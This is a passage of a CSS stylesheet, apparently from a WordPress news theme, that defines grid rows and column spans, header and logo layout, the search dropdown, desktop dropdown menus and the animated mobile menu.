    width: 100% !important;
    max-width: 1848px;
    left: 0;
    right: 0;
    margin: 0 auto;
}

.tdc-row.stretch_row_content,
.tdc-row-composer.stretch_row_content {
    width: 100% !important;
}

.tdc-row.stretch_row_content_no_space,
.tdc-row-composer.stretch_row_content_no_space {
    width: 100% !important;
}

.tdc-row.stretch_row_content_no_space > .td-pb-row,
.tdc-row-composer.stretch_row_content_no_space > .td-pb-row {
    margin-left: 0;
    margin-right: 0;
}

.tdc-row.td-stretch-content,
.tdc-row-composer.td-stretch-content {
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .tdc-row.td-stretch-content,
    .tdc-row-composer.td-stretch-content {
        padding-left: 20px;
        padding-right: 20px;
    }
}

/*  ----------------------------------------------------------------------------
    rows
*/
.td-pb-row {
    *zoom: 1;
    margin-right: -24px;
    margin-left: -24px;
    position: relative;
}

.td-pb-row:before,
.td-pb-row:after {
    display: table;
    content: '';
}

.td-pb-row:after {
    clear: both;
}

.td-boxed-layout .vc_row {
    width: auto;
    left: 0;
    padding-left: 0;
    padding-right: 0;
}

/*  ----------------------------------------------------------------------------
    all spans
*/
.td-pb-row [class*="td-pb-span"] {
    display: block;
    min-height: 1px;
    float: left;
    padding-right: 24px;
    padding-left: 24px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
    position: relative;
}

@media (min-width: 1019px) and (max-width: 1140px) {
    .td-pb-row [class*="td-pb-span"] {
        padding-right: 20px;
        padding-left: 20px;
    }
}

@media (min-width: 768px) and (max-width: 1018px) {
    .td-pb-row [class*="td-pb-span"] {
        padding-right: 14px;
        padding-left: 14px;
    }
}

@media (max-width: 767px) {
    .td-pb-row [class*="td-pb-span"] {
        padding-right: 0;
        padding-left: 0;
        float: none;
        width: 100%;
    }
}

.vc_row-no-padding.td-pb-row [class*="td-pb-span"] {
    padding-left: 0;
    padding-right: 0;
}

/*  ----------------------------------------------------------------------------
    smart sidebar - fix
*/
.td-ss-main-sidebar,
.td-ss-row .td-pb-span4 .wpb_wrapper {
    -webkit-backface-visibility: hidden;
    -webkit-perspective: 1000;
}

/*  ----------------------------------------------------------------------------
    main grid
*/
.td-pb-span1 {
    width: 8.33333333%;
}

.td-pb-span2 {
    width: 16.66666667%;
}

.td-pb-span3 {
    width: 25%;
}

.td-pb-span4 {
    width: 33.33333333%;
}

.td-pb-span5 {
    width: 41.66666667%;
}

.td-pb-span6 {
    width: 50%;
}

.td-pb-span7 {
    width: 58.33333333%;
}

.td-pb-span8 {
    width: 66.66666667%;
}

.td-pb-span9 {
    width: 75%;
}

.td-pb-span10 {
    width: 83.33333333%;
}

.td-pb-span11 {
    width: 91.66666667%;
}

.td-pb-span12 {
    width: 100%;
}

/*  ----------------------------------------------------------------------------
    hacks Visual Composer
*/
.wpb_row {
    margin-bottom: 0;
}

.vc_col-has-fill > .vc_column-inner,
.vc_row-has-fill + .vc_row-full-width + .vc_row > .vc_column_container > .vc_column-inner,
.vc_row-has-fill + .vc_row > .vc_column_container > .vc_column-inner,
.vc_row-has-fill + .vc_vc_row > .vc_row > .vc_vc_column > .vc_column_container > .vc_column-inner,
.vc_row-has-fill + .vc_vc_row_inner > .vc_row > .vc_vc_column_inner > .vc_column_container > .vc_column-inner,
.vc_row-has-fill > .vc_column_container > .vc_column-inner,
.vc_row-has-fill > .vc_row > .vc_vc_column > .vc_column_container > .vc_column-inner,
.vc_row-has-fill > .vc_vc_column_inner > .vc_column_container > .vc_column-inner {
    padding-top: 0;
}

.vc_row .vc_column-inner {
    padding-left: 0;
    padding-right: 0;
}

/* block row + global block spans */
.td-block-row {
    *zoom: 1;
    margin-left: -24px;
    margin-right: -24px;
}

.td-block-row:before,
.td-block-row:after {
    display: table;
    content: '';
}

.td-block-row:after {
    clear: both;
}

.td-block-row [class*="td-block-span"] {
    display: block;
    min-height: 1px;
    float: left;
    padding-right: 24px;
    padding-left: 24px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
}

@media (min-width: 1019px) and (max-width: 1140px) {
    .td-block-row [class*="td-block-span"] {
        padding-right: 20px;
        padding-left: 20px;
    }
}

@media (min-width: 768px) and (max-width: 1018px) {
    .td-block-row [class*="td-block-span"] {
        padding-right: 14px;
        padding-left: 14px;
    }
}

@media (max-width: 767px) {
    .td-block-row [class*="td-block-span"] {
        padding-right: 0;
        padding-left: 0;
        float: none;
        width: 100%;
    }
}

.td-block-span1 {
    width: 8.33333333%;
}

.td-block-span2 {
    width: 16.66666667%;
}

.td-block-span3 {
    width: 25%;
}

.td-block-span4 {
    width: 33.33333333%;
}

.td-block-span5 {
    width: 41.66666667%;
}

.td-block-span6 {
    width: 50%;
}

.td-block-span7 {
    width: 58.33333333%;
}

.td-block-span8 {
    width: 66.66666667%;
}

.td-block-span9 {
    width: 75%;
}

.td-block-span10 {
    width: 83.33333333%;
}

.td-block-span11 {
    width: 91.66666667%;
}

.td-block-span12 {
    width: 100%;
}

/* responsive landscape tablet */
@media (min-width: 1019px) and (max-width: 1140px) {
    .td-container,
    .tdc-row,
    .tdc-row-composer {
        width: 980px;
    }

    .td-pb-row,
    .td-block-row {
        margin-right: -20px;
        margin-left: -20px;
    }
}

/* responsive portrait tablet */
@media (min-width: 768px) and (max-width: 1018px) {
    .td-container,
    .tdc-row,
    .tdc-row-composer {
        width: 740px;
    }

    .td-pb-row,
    .td-block-row {
        margin-right: -14px;
        margin-left: -14px;
    }
}

/* responsive portrait phone */
@media (max-width: 767px) {
    .td-container,
    .tdc-row,
    .tdc-row-composer {
        width: 100%;
        padding-left: 20px;
        padding-right: 20px;
    }

    .td-pb-row,
    .td-block-row {
        width: 100%;
        margin-left: 0;
        margin-right: 0;
    }
}

/*  ----------------------------------------------------------------------------
    header grid container
*/
.td-header-wrap {
    position: relative;
    z-index: 2000;
}

/* header rows */
.td-header-row {
    *zoom: 1;
    font-family: 'Open Sans', arial, sans-serif;
}

.td-header-row:before,
.td-header-row:after {
    display: table;
    content: '';
}

.td-header-row:after {
    clear: both;
}

.td-header-row [class*="td-header-sp"] {
    display: block;
    min-height: 1px;
    float: left;
    padding-right: 24px;
    padding-left: 24px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
}

@media (min-width: 1019px) and (max-width: 1140px) {
    .td-header-row [class*="td-header-sp"] {
        padding-right: 20px;
        padding-left: 20px;
    }
}

@media (min-width: 768px) and (max-width: 1018px) {
    .td-header-row [class*="td-header-sp"] {
        padding-right: 14px;
        padding-left: 14px;
    }
}

@media (max-width: 767px) {
    .td-header-row [class*="td-header-sp"] {
        padding-right: 0;
        padding-left: 0;
        float: none;
        width: 100%;
    }
}

.td-header-gradient:before {
    content: "";
    background: transparent url('[data-uri]');
    width: 100%;
    height: 12px;
    position: absolute;
    left: 0;
    bottom: -12px;
    z-index: 1;
}

/*  ----------------------------------------------------------------------------
    logo
*/
.td-logo {
    margin: 0;
    padding: 0;
    line-height: inherit;
    font-size: inherit !important;
}

/*  ----------------------------------------------------------------------------
    Search
*/
/* the search button */
#td-header-search-button {
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    #td-header-search-button {
        display: none;
    }
}

#td-header-search-button-mob {
    display: none;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    #td-header-search-button-mob {
        display: block;
    }
}

/* the search drop down */
.td-search-box-wrap {
    position: absolute;
    top: 100%;
    right: 0;
}

#td-top-search {
    position: absolute;
    right: 0;
    top: 50%;
    margin-top: -24px;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    #td-top-search {
        top: 0;
        margin-top: 0;
    }
}

/* responsive without mobile */
@media (min-width: 768px) {
    .td-drop-down-search .td-search-form {
        margin: 20px;
    }
}

.td-header-wrap .td-drop-down-search {
    position: absolute;
    top: 100%;
    right: 0;
    visibility: hidden;
    opacity: 0;
    -webkit-transition: all 0.4s ease;
    transition: all 0.4s ease;
    transform: translate3d(0, 20px, 0);
    -webkit-transform: translate3d(0, 20px, 0);
    background-color: #fff;
    -webkit-box-shadow: 0 2px 6px rgba(0, 0, 0, 0.2);
    box-shadow: 0 2px 6px rgba(0, 0, 0, 0.2);
    border-top: 0;
    width: 342px;
    pointer-events: none;
    /* this class is added by the js to open the menu - will be used for animation */
    /* search form */
    /* triangle top */
}

.td-header-wrap .td-drop-down-search.td-drop-down-search-open {
    visibility: visible;
    opacity: 1;
    transform: translate3d(0, 0, 0);
    -webkit-transform: translate3d(0, 0, 0);
    pointer-events: auto;
}

.td-header-wrap .td-drop-down-search .btn {
    position: absolute;
    height: 32px;
    min-width: 67px;
    line-height: 17px;
    padding: 7px 15px 8px;
    text-shadow: none;
    vertical-align: top;
    right: 20px;
    margin: 0 !important;
    -webkit-transition: background-color 0.4s;
    transition: background-color 0.4s;
}

.td-header-wrap .td-drop-down-search .btn:hover {
    background-color: #4db2ec;
}

.td-header-wrap .td-drop-down-search:before {
    position: absolute;
    top: -9px;
    right: 19px;
    display: block;
    content: '';
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 0 5.5px 6px 5.5px;
    border-color: transparent transparent #4db2ec transparent;
}

.td-header-wrap .td-drop-down-search:after {
    position: absolute;
    top: -3px;
    display: block;
    content: '';
    right: 0;
    left: 0;
    margin: 0 auto;
    width: 100%;
    height: 3px;
    background-color: #4db2ec;
}

.td-header-wrap #td-header-search {
    width: 235px;
    height: 32px;
    margin: 0;
    border-right: 0;
    line-height: 17px;
    border-color: #eaeaea !important;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td-header-wrap #td-header-search {
        width: 91%;
        font-size: 16px;
    }
}

.td-header-wrap .td-post-category {
    z-index: 2;
    position: relative;
}

.td-header-wrap .meta-info {
    line-height: 14px;
}

/* -------------------------------------------------------------------

Headers style

----------------------------------------------------------------------  */
/* General */
.td-banner-wrap-full {
    position: relative;
}

.td-header-menu-wrap-full {
    z-index: 9998;
    position: relative;
}

/* responsive portrait phone */
@media (max-width: 767px) {
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-wrap .td-header-menu-wrap,
    .td-header-wrap .td-header-main-menu {
        background-color: #222 !important;
        height: 54px !important;
    }

    .header-search-wrap .td-icon-search {
        color: #fff !important;
    }
}

/* ----------------------------------------------- */
.td-logo-text-container {
    display: inline-block;
    vertical-align: middle;
    line-height: 1;
    z-index: 1;
}

.td-logo-text-container span {
    display: inline-block;
    width: 100%;
}

.td-logo-text-container .td-logo-text {
    font-size: 75px;
    font-family: serif;
    color: #222;
    line-height: 1;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td-logo-text-container .td-logo-text {
        font-size: 36px;
    }
}

.td-logo-text-container .td-logo {
    line-height: 1 !important;
}

.td-logo-text-container .td-tagline-text {
    letter-spacing: 1.8px;
    font-size: 12px;
    font-family: serif;
    color: #777;
    padding-top: 2px;
    padding-bottom: 10px;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td-logo-text-container .td-tagline-text {
        font-size: 11px;
    }
}

.td-header-wrap .td-header-menu-wrap-full {
    background-color: #fff;
}

/* -------------------------------------------------------------------
  Style Default
----------------------------------------------------------------------  */
.td-header-style-1 .td-logo-text-wrap {
    min-height: 130px;
    line-height: 130px;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td-header-style-1 .td-logo-text-wrap {
        line-height: 90px;
        min-height: 90px;
    }
}

.td-header-style-1 .td-logo-text-wrap a {
    position: relative;
    z-index: 1;
    line-height: 130px;
    display: inline-block;
    vertical-align: middle;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td-header-style-1 .td-logo-text-wrap a {
        line-height: 90px;
    }
}

.td-header-style-1 .td-logo-text-wrap .td-logo {
    line-height: 130px;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td-header-style-1 .td-logo-text-wrap .td-logo {
        line-height: 90px;
    }
}

.td-header-style-1 .td-logo-text-container a {
    line-height: 1;
}

.td-header-style-1 .td-header-sp-logo {
    text-align: center;
}

.td-header-style-1 .header-search-wrap .td-icon-search {
    color: #000;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td-header-style-1 .header-search-wrap .td-icon-search {
        color: #fff;
    }
}

.td-header-style-1 .td-header-menu-wrap-full {
    position: relative;
}

/*  ----------------------------------------------------------------------------
    main menu
*/
.td-header-main-menu {
    position: relative;
    z-index: 999;
    padding-right: 48px;
}

@media (max-width: 767px) {
    .td-header-main-menu {
        padding-right: 64px;
        padding-left: 2px;
    }
}

.td-header-menu-no-search .td-header-main-menu {
    padding-right: 0;
}

/*  ----------------------------------------------------------------------------
    SF menu
*/
.sf-menu,
.sf-menu ul,
.sf-menu li {
    margin: 0;
    list-style: none;
}

/* responsive phone */
@media (max-width: 767px) {
    .sf-menu {
        display: none;
    }
}

.sf-menu ul {
    position: absolute;
    top: -999em;
    width: 10em;
    /* left offset of submenus need to match (see below) */
}

.sf-menu > li.td-normal-menu > ul.sub-menu {
    left: -15px;
    /* responsive portrait tablet */
}

@media (min-width: 768px) and (max-width: 1018px) {
    .sf-menu > li.td-normal-menu > ul.sub-menu {
        left: -5px;
    }
}

.sf-menu ul li {
    width: 100%;
}

.sf-menu li:hover {
    visibility: inherit;
    /* fixes IE7 'sticky bug' */
}

.sf-menu li {
    float: left;
    position: relative;
}

.sf-menu li .fa {
    margin-right: 10px;
    font-size: 1.4em;
    vertical-align: middle;
    position: relative;
    top: -1px;
}

.sf-menu li .td-only-icon {
    margin-right: 0;
}

.sf-menu .td-menu-item > a {
    display: block;
    position: relative;
}

.sf-menu li:hover ul,
.sf-menu li.sfHover ul {
    left: 0;
    top: auto;
    z-index: 99;
}

ul.sf-menu li:hover li ul,
ul.sf-menu li.sfHover li ul {
    top: -999em;
}

ul.sf-menu li li:hover ul,
ul.sf-menu li li.sfHover ul {
    left: 10em;
    /* match ul width */
    top: 0 !important;
}

ul.sf-menu li li:hover li ul,
ul.sf-menu li li.sfHover li ul {
    top: -999em;
}

.sf-menu > .current-menu-ancestor,
.sf-menu > .current-category-ancestor,
.sf-menu > .current-menu-item {
    z-index: 0;
}

/*  ----------------------------------------------------------------------------
    All the links
*/
/* remove the down arrow on links with  (icons menus) */
.td-no-down-arrow > a .sf-sub-indicator {
    display: none;
}

.sf-menu > li > a {
    padding: 0 14px;
    line-height: 48px;
    font-size: 14px;
    color: #000;
    font-weight: 700;
    text-transform: uppercase;
    -webkit-backface-visibility: hidden;
}

@media (min-width: 768px) and (max-width: 1018px) {
    .sf-menu > li > a {
        padding: 0 9px;
        font-size: 11px;
    }
}

/* menu icons */
.sf-menu .menu_icon {
    position: relative;
    top: 13px;
    float: left;
}

.sf-menu .sub-menu .menu_icon {
    top: 0;
}

.sf-menu .menu_hidden {
    display: none !important;
}

/* hover and current menu */
.sf-menu > .current-menu-item > a,
.sf-menu > .current-menu-ancestor > a,
.sf-menu > .current-category-ancestor > a,
.sf-menu > li > a:hover,
.sf-menu > .sfHover,
.sf-menu > .sfHover > a {
    z-index: 999;
}

.sf-menu > .current-menu-item > a,
.sf-menu > .current-menu-ancestor > a,
.sf-menu > .current-category-ancestor > a,
.sf-menu > li > a:hover,
.sf-menu > .sfHover > a {
    background-color: transparent;
}

.td-affix {
    /* hover and current menu */
}

.td-affix .sf-menu > .current-menu-item > a,
.td-affix .sf-menu > .current-menu-ancestor > a,
.td-affix .sf-menu > .current-category-ancestor > a,
.td-affix .sf-menu > li > a:hover,
.td-affix .sf-menu > .sfHover > a {
    background-color: transparent;
}

/* Bottom border on Main Menu */
.sf-menu > li > a:after {
    background-color: transparent;
    content: '';
    width: 0;
    height: 3px;
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    margin: 0 auto;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    -webkit-transition: width 0.2s ease;
    transition: width 0.2s ease;
}

/* hover and current menu border */
.sf-menu > .current-menu-item > a:after,
.sf-menu > .current-menu-ancestor > a:after,
.sf-menu > .current-category-ancestor > a:after,
.sf-menu > li:hover > a:after,
.sf-menu > .sfHover > a:after {
    background-color: #4db2ec;
    width: 100%;
}

#td-header-menu {
    display: inline-block;
    vertical-align: top;
}

/*  ----------------------------------------------------------------------------
    submenu
*/
.td-normal-menu ul {
    box-shadow: 1px 1px 4px rgba(0, 0, 0, 0.15);
}

.sf-menu .td-normal-menu ul {
    padding: 15px 0;
    /* responsive portrait tablet */
}

@media (min-width: 768px) and (max-width: 1018px) {
    .sf-menu .td-normal-menu ul {
        padding: 8px 0;
    }
}

.sf-menu .td-normal-menu ul ul {
    margin: -15px 0;
    /* responsive portrait tablet */
}

@media (min-width: 768px) and (max-width: 1018px) {
    .sf-menu .td-normal-menu ul ul {
        margin: -8px 0;
    }
}

.sf-menu ul {
    background-color: #fff;
}

.sf-menu ul .td-menu-item > a {
    padding: 7px 30px;
    font-size: 12px;
    line-height: 20px;
    color: #111;
}

.sf-menu ul .td-menu-item > a .fa {
    font-size: 1em;
    position: relative;
    top: -1px;
    width: 20px;
    margin-right: 5px;
    text-align: center;
}

@media (min-width: 768px) and (max-width: 1018px) {
    .sf-menu ul .td-menu-item > a {
        padding: 5px 16px 6px;
        font-size: 11px;
    }
}

.sf-menu ul .td-icon-menu-down {
    float: right;
    top: 0;
    font-size: 7px;
}

.sf-menu ul .td-menu-item > a:hover,
.sf-menu ul .sfHover > a,
.sf-menu ul .current-menu-ancestor > a,
.sf-menu ul .current-category-ancestor > a,
.sf-menu ul .current-menu-item > a {
    color: #4db2ec;
}

.sf-menu li:hover,
.sf-menu li.sfHover,
.sf-menu a:focus,
.sf-menu a:hover,
.sf-menu a:active {
    outline: 0;
}

/*  ----------------------------------------------------------------------------
    arrows
*/
.sf-menu .td-icon-menu-down {
    position: absolute;
    top: 50%;
    margin-top: -5px;
    padding-left: 7px;
    font-size: 9px;
}

@media (min-width: 768px) and (max-width: 1018px) {
    .sf-menu .td-icon-menu-down {
        padding-left: 6px;
    }
}

.sf-menu .sub-menu {
    -webkit-backface-visibility: hidden;
}

.sf-menu .sub-menu .td-icon-menu-down {
    position: absolute;
    top: 50%;
    right: 19px;
    margin-top: -9px;
    line-height: 19px;
}

.td-menu-badge {
    font-size: 10px;
    background-color: #f0f8ff;
    color: #4db2ec;
    border-radius: 10px;
    padding: 3px 7px 4px;
    display: inline-block;
    margin-left: 6px;
    margin-right: -4px;
    line-height: 1;
    position: relative;
    top: -1px;
}

.td-menu-badge-right {
    top: 2px;
    float: right;
    right: -8px;
    background-color: rgba(0, 0, 0, 0.03);
    color: #999;
}

.td-menu-subtitle {
    font-style: italic;
    font-size: 10px;
    display: block;
    line-height: 1;
    padding-right: 20px;
    color: #999;
}

.td-menu-badge-width > ul {
    min-width: 220px;
}

.td-menu-badge-width > ul li:hover .td-menu-badge {
    background-color: #f0f8ff;
    color: #4db2ec;
}

.td-menu-border {
    border-bottom: 1px solid #f3f3f3;
    display: block;
    padding-bottom: 12px;
}

/* responsive portrait phone */
@media (max-width: 767px) {
    .td-menu-badge,
    .td-menu-subtitle,
    .td-menu-border {
        display: none;
    }
}

.sf-menu a.sf-with-ul {
    padding-right: 31px;
    min-width: 1px;
    /* trigger IE7 hasLayout so spans position accurately */
}

@media (min-width: 768px) and (max-width: 1018px) {
    .sf-menu a.sf-with-ul {
        padding-right: 22px;
    }
}

/* arrow for all items in the menues */
a.sf-with-ul i.td-icon-menu-down:before {
    content: '\e808';
}

/* arrow for all items in the menues AT FIRST LEVEL*/
ul.sf-js-enabled > li > a > i.td-icon-menu-down:before {
    content: '\e806' !important;
}

/*  ----------------------------------------------------------------------------
    Search
*/
.header-search-wrap {
    position: absolute;
    top: 0;
    right: 0;
    z-index: 999;
}

.header-search-wrap .td-icon-search {
    display: inline-block;
    font-size: 19px;
    width: 48px;
    line-height: 48px;
    text-align: center;
    /* responsive portrait tablet */
    /* responsive portrait phone */
}

@media (min-width: 768px) and (max-width: 1018px) {
    .header-search-wrap .td-icon-search {
        font-size: 15px;
    }
}

@media (max-width: 767px) {
    .header-search-wrap .td-icon-search {
        height: 54px;
        width: 54px;
        line-height: 54px;
        font-size: 22px;
        margin-right: 2px;
    }
}

.td-header-menu-social + .td-search-wrapper #td-header-search-button {
    position: relative;
}

.td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 1px;
    height: 100%;
    background-color: #000;
    opacity: 0.08;
    /* responsive tablet + phone */
}

@media (max-width: 1140px) {
    .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
        display: none;
    }
}

.td-demo-multicolumn-2 .sub-menu {
    padding: 14px;
    -moz-column-count: 2;
    -webkit-column-count: 2;
    column-count: 2;
}

.td-menu-mob-open-menu .td-demo-multicolumn-2 .sub-menu {
    padding: 0;
    -moz-column-count: 1;
    -webkit-column-count: 1;
    column-count: 1;
}

.td-menu-mob-open-menu .td-demo-menuitem-hide {
    display: none;
}

.td-demo-menuitem-hide {
    visibility: hidden;
}

.td-mega-menu-page .sub-menu ul {
    display: inline-block !important;
    position: initial !important;
    width: auto !important;
}

/*
  Mobile menu
*/
#td-outer-wrap {
    overflow: hidden;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    #td-outer-wrap {
        margin: auto;
        width: 100%;
        -webkit-transition: transform 0.7s ease;
        transition: transform 0.7s ease;
        -webkit-transform-origin: 50% 200px 0;
        transform-origin: 50% 200px 0;
    }
}

/* toggle button - burger button */
#td-top-mobile-toggle {
    display: none;
    /* responsive phone */
}

@media (max-width: 767px) {
    #td-top-mobile-toggle {
        display: inline-block;
        position: relative;
    }
}

#td-top-mobile-toggle a {
    display: inline-block;
}

#td-top-mobile-toggle i {
    font-size: 27px;
    width: 64px;
    line-height: 54px;
    height: 54px;
    display: inline-block;
    padding-top: 1px;
    color: #fff;
}

/*
    Mobile opened menu with admin bar
*/
.admin-bar #td-mobile-nav {
    padding-top: 32px;
}

@media (max-width: 767px) {
    .admin-bar #td-mobile-nav {
        padding-top: 46px;
    }
}

.td-menu-background {
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center top;
    position: fixed;
    top: 0;
    display: block;
    width: 100%;
    height: 113%;
    z-index: 9999;
    visibility: hidden;
    transform: translate3d(-100%, 0, 0);
    -webkit-transform: translate3d(-100%, 0, 0);
}

.td-menu-background:before {
    content: '';
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    opacity: 0.98;
    background: #313b45;
    background: -webkit-gradient(left top, left bottom, color-stop(0%, #313b45), color-stop(100%, #3393b8));
    background: linear-gradient(to bottom, #313b45 0%, #3393b8 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#313b45', endColorstr='#3393b8', GradientType=0);
}

#td-mobile-nav {
    padding: 0;
    position: absolute;
    width: 100%;
    height: auto;
    top: 0;
    z-index: 9999;
    visibility: hidden;
    transform: translate3d(-99%, 0, 0);
    -webkit-transform: translate3d(-99%, 0, 0);
    left: -1%;
    font-family: -apple-system, ".SFNSText-Regular", "San Francisco", "Roboto", "Segoe UI", "Helvetica Neue", "Lucida Grande", sans-serif;
}

#td-mobile-nav .td_display_err {
    text-align: center;
    color: #fff;
    border: none;
    -webkit-box-shadow: 0 0 8px rgba(0, 0, 0, 0.16);
    box-shadow: 0 0 8px rgba(0, 0, 0, 0.16);
    margin: -9px -30px 24px;
    font-size: 14px;
    border-radius: 0;
    padding: 12px;
    position: relative;
    background-color: rgba(255, 255, 255, 0.06);
    display: none;
}

#td-mobile-nav input:invalid {
    box-shadow: none !important;
}

.td-js-loaded .td-menu-background,
.td-js-loaded #td-mobile-nav {
    visibility: visible;
    -webkit-transition: transform 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86);
    transition: transform 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86);
}

#td-mobile-nav {
    height: 1px;
    overflow: hidden;
}

#td-mobile-nav .td-menu-socials {
    padding: 0 65px 0 20px;
    overflow: hidden;
    height: 60px;
}

#td-mobile-nav .td-social-icon-wrap {
    margin: 20px 5px 0 0;
    display: inline-block;
}

#td-mobile-nav .td-social-icon-wrap i {
    border: none;
    background-color: transparent;
    font-size: 14px;
    width: 40px;
    height: 40px;
    line-height: 38px;
    color: #fff;
    vertical-align: middle;
}

#td-mobile-nav .td-social-icon-wrap .td-icon-instagram {
    font-size: 16px;
}

.td-mobile-close {
    position: absolute;
    right: 1px;
    top: 0;
    z-index: 1000;
}

.td-mobile-close .td-icon-close-mobile {
    height: 70px;
    width: 70px;
    line-height: 70px;
    font-size: 21px;
    color: #fff;
    top: 4px;
    position: relative;
}

.td-mobile-content {
    padding: 20px 20px 0;
}

.td-mobile-container {
    padding-bottom: 20px;
    position: relative;
}

.td-mobile-content {
    /* first submenu */
    /* hide the icons */
    /* reposition the main menu */
}

.td-mobile-content .fa {
    margin-right: 10px;
    min-width: 22px !important;
    display: inline-block;
    font-size: 18px;
    text-align: center;
    position: relative;
    top: -1px;
}

.td-mobile-content .sub-menu .fa {
    margin-right: 5px;
    min-width: 16px !important;
    font-size: 13px;
}

.td-mobile-content ul {
    list-style: none;
    margin: 0;
    padding: 0;
}

.td-mobile-content li {
    float: none;
    margin-left: 0;
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    user-select: none;
}

.td-mobile-content li a {
    display: block;
    line-height: 21px;
    font-size: 21px;
    color: #fff;
    margin-left: 0;
    padding: 12px 30px 12px 12px;
    font-weight: bold;
}

.td-mobile-content .td_mobile_submenu > a .td-icon-menu-right {
    display: inline-block;
}

.td-mobile-content .td-icon-menu-right {
    display: none;
    position: absolute;
    cursor: pointer;
    top: 10px;
    right: -4px;
    z-index: 1000;
    font-size: 14px;
    padding: 6px 12px;
    float: right;
    color: #fff;
    -webkit-transform-origin: 50% 48% 0px;
    transform-origin: 50% 48% 0px;
    -webkit-transition: transform 0.3s ease;
    transition: transform 0.3s ease;
    transform: rotate(-90deg);
    -webkit-transform: rotate(-90deg);
}

.td-mobile-content .td-icon-menu-right:before {
    content: '\e83d';
}

.td-mobile-content .td-sub-menu-open > a i {
    transform: rotate(0deg);
    -webkit-transform: rotate(0deg);
}

.td-mobile-content .td-sub-menu-open > ul {
    display: block;
    max-height: 2000px;
    opacity: 0.9;
}

.td-mobile-content .sub-menu {
    max-height: 0;
    overflow: hidden;
    opacity: 0;
    -webkit-transition: max-height 0.5s cubic-bezier(0.77, 0, 0.175, 1), opacity 0.5s cubic-bezier(0.77, 0, 0.175, 1);
    transition: max-height 0.5s cubic-bezier(0.77, 0, 0.175, 1), opacity 0.5s cubic-bezier(0.77, 0, 0.175, 1);
    /* 2nd level submenu */
}

.td-mobile-content .sub-menu .td-icon-menu-right {
    font-size: 11px;
    right: -2px;
    top: 8px;
    color: #fff;
}

.td-mobile-content .sub-menu a {
    padding: 9px 26px 9px 36px !important;
    line-height: 19px;
    font-size: 16px;
    font-weight: normal;
}

.td-mobile-content .sub-menu .sub-menu {
    /* 3rd level submenu */
}

.td-mobile-content .sub-menu .sub-menu a {
    padding-left: 55px !important;
}

.td-mobile-content .sub-menu .sub-menu .sub-menu a {
    padding-left: 74px !important;
}

.td-mobile-content .current-menu-item > a,
.td-mobile-content .current-menu-ancestor > a,
.td-mobile-content .current-category-ancestor > a {
    color: #73C7E3;
}

.td-mobile-content .menu_icon {
    display: none;
}

.td-mobile-content .menu-item-has-children a {
    width: 100%;
    z-index: 1;
}

.td-mobile-content .td-link-element-after {
    position: relative;
}

.td-menu-mob-open-menu #td-outer-wrap {
    position: fixed;
    transform: scale3d(0.9, 0.9, 0.9);
    -webkit-transform: scale3d(0.9, 0.9, 0.9);
    -webkit-box-shadow: 0 0 46px #000000;
    box-shadow: 0 0 46px #000000;
}

.td-menu-mob-open-menu #td-mobile-nav {
    height: auto;
    overflow: auto;
    transform: translate3d(0, 0, 0);
    -webkit-transform: translate3d(0, 0, 0);
    left: 0;
}

.td-menu-mob-open-menu .td-menu-background {
    transform: translate3d(0, 0, 0);
    -webkit-transform: translate3d(0, 0, 0);
}

/*
  Mobile menu - login
*/
/*
    Animation
*/
.td-mobile-container {
    opacity: 1;
    -webkit-transition: all 0.5s ease 0.5s;
    transition: all 0.5s ease 0.5s;
}

.td-hide-menu-content .td-mobile-container {
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s;
}

.td-hide-menu-content .td-mobile-content {
    display: none;
}

#td-mobile-nav .td-login-animation {
    opacity: 0;
    -webkit-transition: all 0.5s ease 0.5s;
    transition: all 0.5s ease 0.5s;
    position: absolute;
    top: 0;
    width: 100%;
}

#td-mobile-nav .td-login-animation .td-login-inputs {
    height: 76px;
}

#td-mobile-nav .td-login-hide {
    -webkit-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s;
    visibility: hidden !important;
}

#td-mobile-nav .td-login-show {
    visibility: visible !important;
    opacity: 1;
}

/*
  Search
*/
.td-search-wrap-mob {
    padding: 0;
    position: absolute;
    width: 100%;
    height: auto;
    top: 0;
    text-align: center;
    z-index: 9999;
    visibility: hidden;
    color: #fff;
    font-family: -apple-system, ".SFNSText-Regular", "San Francisco", "Roboto", "Segoe UI", "Helvetica Neue", "Lucida Grande", sans-serif;
}

.td-search-wrap-mob .td-drop-down-search {
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s;
    -webkit-backface-visibility: hidden;
    position: relative;
}

.td-search-wrap-mob #td-header-search-mob {
    color: #fff;
    font-weight: bold;
    font-size: 26px;
    height: 40px;
    line-height: 36px;
    border: 0;
    background: transparent;
    outline: 0;
    margin: 8px 0;
    padding: 0;
    text-align: center;
}

.td-search-wrap-mob .td-search-input {
    margin: 0 5%;
    position: relative;
}

